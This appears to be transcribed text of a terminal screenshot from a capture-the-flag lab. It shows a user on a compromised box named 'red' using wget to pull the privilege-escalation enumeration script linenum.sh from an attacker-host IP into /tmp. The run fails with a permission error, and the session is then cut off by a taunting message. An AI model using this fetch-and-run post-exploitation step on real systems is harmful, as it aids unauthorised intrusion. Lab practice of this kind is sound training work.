 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Hydra ×
blue@red:/tmp$ wget http://10.9.224.110:8080/linenum.sh
--2024-05-01 12:59:29-- http://10.9.224.110:8080/linenum.sh
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh 100%[===================================================>] 45.54K --.-KB/s in 0.1s
2024-05-01 12:59:29 (337 KB/s) - ‘linenum.sh’ saved [46631/46631]
blue@red:/tmp$ ls
linenum.sh
snap-private-tmp
systemd-private-d3c0f83e98bf4c14a977f1dd9dbbb97a-apache2.service-a6jwpj
systemd-private-d3c0f83e98bf4c14a977f1dd9dbbb97a-systemd-logind.service-DIo1di
systemd-private-d3c0f83e98bf4c14a977f1dd9dbbb97a-systemd-resolved.service-eMqaqj
systemd-private-d3c0f83e98bf4c14a977f1dd9dbbb97a-systemd-timesyncd.service-zfdBmj
blue@red:/tmp$ ./linenum.sh
-bash: ./linenum.sh: Permission denied
blue@red:/tmp$ Say Bye Bye to your Shell Blue and that password
Connection to 10.10.122.203 closed by remote host.
Connection to 10.10.122.203 closed.
→ Red